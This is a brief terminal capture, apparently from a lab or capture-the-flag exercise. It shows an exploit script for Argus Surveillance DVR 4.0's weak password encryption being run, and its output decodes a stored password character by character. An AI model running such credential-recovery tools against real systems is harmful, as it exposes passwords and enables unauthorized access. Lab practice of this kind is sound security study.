 [ ~/DVR4 ] [ 192.168.45.154]
python3 50130.py
/home/kali/DVR4/50130.py:27: SyntaxWarning:
  banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
[+] 5E53:I
[+] 4D7B:m
[+] 6069:W
[+] F641:a
[+] E03B:t
[+] D9BD:c
[+] 956B:h
[+] C875:i
[+] EB60:n
[+] 3CD9:g
[+] D8E1:Y
[+] BD8F:0
[+] AAFE:u